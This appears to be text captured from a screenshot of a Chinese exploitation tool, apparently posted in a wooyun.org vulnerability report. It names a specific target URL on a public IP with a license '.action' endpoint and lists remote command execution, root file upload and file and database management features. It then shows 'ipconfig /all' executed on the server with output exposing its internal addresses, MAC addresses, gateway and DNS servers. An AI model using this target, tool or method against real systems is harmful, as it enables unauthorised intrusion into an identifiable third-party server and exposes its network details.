 目标地址： http://218.56.49.37:81/license!getExpireDateOfDays.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： ipconfig /all 执行 回显
物理地址. . . . . . . . . . . . . : 90-B1-1C-22-9D-C9
DHCP 已启用 . . . . . . . . . . . : 是
自动配置已启用. . . . . . . . . . : 是
以太网适配器 本地连接 3:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Broadcom BCM5709C NetXtreme II GigE (NDIS VBD Client) #42
物理地址. . . . . . . . . . . . . : 90-B1-1C-22-9D-C7
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::c9a2:486a:2a3d:b4e8%15(首选)
IPv4 地址 . . . . . . . . . . . . : 10.196.1.15(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.196.1.1
DHCPv6 IAID . . . . . . . . . . . : 378581276
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-18-4A-4E-DA-90-B1-1C-22-9D-CB
DNS 服务器 . . . . . . . . . . . : 202.102.128.68
202.102.152.3
TCPIP 上的 NetBIOS . . . . . . . : 已启用
www.wooyun.org